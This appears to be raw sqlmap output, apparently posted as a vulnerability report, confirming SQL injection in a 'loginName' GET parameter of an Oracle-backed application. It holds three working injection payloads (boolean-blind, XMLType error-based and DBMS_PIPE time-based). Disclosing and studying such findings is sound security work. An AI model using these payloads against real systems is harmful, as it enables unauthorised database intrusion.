 GET parameter 'loginName' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 187 HTTP(s) requests:
---
Parameter: loginName (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: loginName=admin' AND 3611=3611 AND 'VElx'='VElx

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: loginName=admin' AND 7937=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(122)||CHR(118)||C
HR(113)||(SELECT (CASE WHEN (7937=7937) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(122)||CHR(107)||CHR(113)|
|CHR(62))) FROM DUAL) AND 'tnjS'='tnjS

    Type: time-based blind
    Title: Oracle AND time-based blind
    Payload: loginName=admin' AND 6385=DBMS_PIPE.RECEIVE_MESSAGE(CHR(110)||CHR(75)||CHR(109)||CHR(113),5) AND 'gqxy'='gq
xy
---
[10:27:58] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:27:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 115 times
[10:27:58] [INFO] fetched data logged to text files under 'C:\Users\47236\AppData\Local\sqlmap\output\'
[10:27:58] [WARNING] your sqlmap version is outdated

[*] ending @ 10:27:58 /2022-05-25/